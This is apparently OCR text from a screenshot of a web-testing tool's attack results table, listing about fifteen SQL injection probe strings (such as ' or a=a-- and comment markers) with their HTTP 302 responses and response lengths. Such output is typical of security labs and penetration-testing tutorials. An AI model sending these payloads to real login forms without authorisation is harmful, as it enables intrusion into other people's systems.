 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
41 ' or a=a--
0 302 252
1 ' 302 252
2 " 302 252
3 # 302 252
4 - 302 252
5 -- 302 252
6 '%20-- 302 252
7 --'; 302 252
8 '%20; 302 252
9 =%20' 302 252
10 =%20; 302 252
11 =%20-- 302 252
12 \x23 302 252
13 \x27 302 252
14 302 252